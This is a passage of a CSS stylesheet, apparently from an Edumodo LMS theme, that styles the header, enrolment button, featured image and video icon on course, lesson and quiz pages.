.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"] {
  background: transparent !important;
  color: inherit;
  padding: 0;
  font-family: 'Poppins', sans-serif;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in {
  padding: 0;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment {
  display: flex;
  flex-direction: column-reverse;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p {
  display: none;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button {
  display: none;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message {
  margin: 35px 0px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper {
  padding: 0;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image {
  overflow: hidden;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img {
  transition: all 0.4s ease;
  object-fit: cover;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video {
  display: flex;
  justify-content: center;
  align-items: center;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper {
  background: white;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-radius: 50%;
  position: absolute;
  text-align: center;
  box-shadow: 3px 7px 20px rgba(232, 233, 235, 0.8);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i {
  font-size: 61px;
  margin-left: 0px !important;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i {
  margin-left: 5px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header:hover .featured-image-wrapper .course-featured-image img,
